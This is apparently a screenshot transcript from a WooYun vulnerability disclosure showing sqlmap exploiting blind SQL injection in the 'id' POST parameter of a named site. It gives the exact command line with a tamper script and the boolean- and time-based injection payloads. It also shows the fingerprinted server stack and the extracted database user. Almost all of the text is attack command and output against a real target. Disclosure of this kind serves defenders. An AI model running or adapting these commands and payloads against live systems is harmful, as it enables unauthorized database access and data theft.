 C:\Users esktop\sqlmap>sqlmap.py -r ../sql.txt -p "id" --no-cast --current-
user --tamper=greatest.py
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:31:15
[19:31:15] [INFO] parsing HTTP request from '../sql.txt'
[19:31:15] [INFO] loading tamper script 'greatest'
[19:31:15] [INFO] resuming back-end DBMS 'mysql'
[19:31:16] [INFO] testing connection to the target URL
[19:31:16] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: a=Hites&c=H5List&id=3680677 AND 7181=7181
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: a=Hites&c=H5List&id=3680677 AND SLEEP(5)
---
[19:31:16] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[19:31:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.14
back-end DBMS: MySQL 5.0.11
[19:31:16] [INFO] fetching current user
[19:31:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:31:16] [INFO] retrieved: article_rnew@10.15.%
current user: 'article_rnew@10.15.%'
[19:31:50] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\m.onlylady.com'
[*] shutting down at 19:31:50
www.wooyun.org